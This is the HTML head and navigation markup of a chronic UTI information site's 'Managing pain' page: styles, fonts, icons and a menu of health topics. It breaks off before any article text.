<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chronicutiinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chronicutiinfo.com%2Fday-to-day-help%2Fmanaging-your-symptoms%2Fmanaging-pain%2F&#038;format=xml" />
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:17px 16px;border:1px solid #000;background:#111;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4d5858;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#111;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-270x270.png" />
<style id="kirki-inline-styles">span.ct-intro-txt{font-family:Lora;font-size:1.375rem;font-weight:300;line-height:1.5;color:#000000;padding:0;}div.success-stories span.accoordion-title{font-family:Open Sans;font-size:1.25rem;font-weight:600;font-style:italic;letter-spacing:0px;color:#4d4e53;}div.ct-callout{background:rgba(181,225,245,1);background-color:rgba(181,225,245,1);background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="page-template-default page page-id-9445 page-child parent-pageid-6280 wp-custom-logo mega-menu-top has-site-logo lodestar-footer-image has-top-content">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">

       <div class="wrap-sitetitle">
       	<div class="sitetitle-meta cf">
        	<div class="logo-meta cf">
                  <p class="site-title-nothome">
                    <a href="https://www.chronicutiinfo.com/" class="custom-logo-link" rel="home"><img src="https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg" class="custom-logo" alt="Chronic UTI Info" decoding="async" /></a>          		</p>
            <div class="social-links"><!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social --></div>
        	</div>
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	
	<div id="mega-menu-wrap-top" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div></div><ul id="mega-menu-top" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width=".site-content" data-panel-inner-width=".content-area" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1023" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6727' id='mega-menu-item-6727'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/" aria-haspopup="true" aria-expanded="false" tabindex="0">The facts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6727-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6349' id='mega-menu-item-6349'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/what-is-uti/">What is a UTI?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6351' id='mega-menu-item-6351'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-explained/">Chronic UTI explained</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6488' id='mega-menu-item-6488'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/urinary-microbiome/">The Urinary &#038; Vaginal microbiomes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7730' id='mega-menu-item-7730'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-older-people/">UTIs and older people</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7736' id='mega-menu-item-7736'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-in-men/">UTIs in men</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6352' id='mega-menu-item-6352'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/issues-tests-diagnosis-treatment/">Problems with UTI tests, diagnosis and treatment</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6504' id='mega-menu-item-6504'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/antibiotic-resistance/">Antibiotic resistance</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-9073' id='mega-menu-item-9073'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheets/">Factsheets<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8163' id='mega-menu-item-8163'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-family-friends/">Guide for Family and Friends</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9067' id='mega-menu-item-9067'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/guide-for-sufferers/">Guide to Chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9233' id='mega-menu-item-9233'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-medical-professionals/">Factsheet for GPs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8226' id='mega-menu-item-8226'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-guide-employers/">Guide for Employers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-9568' id='mega-menu-item-9568'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/" aria-haspopup="true" aria-expanded="false" tabindex="0">Day to day help<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9569' id='mega-menu-item-9569'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/">Managing your symptoms<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6356' id='mega-menu-item-6356'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/diet-and-drink/">Diet and drink</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6358' id='mega-menu-item-6358'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/triggers-sex-and-exercise/">Everyday triggers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6354' id='mega-menu-item-6354'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/flares/">Managing flares</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-9445 mega-current_page_item mega-menu-item-9447' id='mega-menu-item-9447'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/" aria-current="page">Managing pain</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6359' id='mega-menu-item-6359'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/holidays-and-travel/">Holidays and travel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6494' id='mega-menu-item-6494'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/pelvic-floor-therapy/">Pelvic floor therapy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6365' id='mega-menu-item-6365'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/healthy-gut/">Supporting your gut</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6364' id='mega-menu-item-6364'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/treating-thrush/">Treating thrush</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6360' id='mega-menu-item-6360'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/">Hormones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6362' id='mega-menu-item-6362'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/contraception/">Contraception and UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599' id='mega-menu-item-6599'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/perimenopause-menopause/">Perimenopause and menopause</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6491' id='mega-menu-item-6491'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/your-monthly-cycle/">Your monthly cycle</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6382' id='mega-menu-item-6382'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/">Natural supplements<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
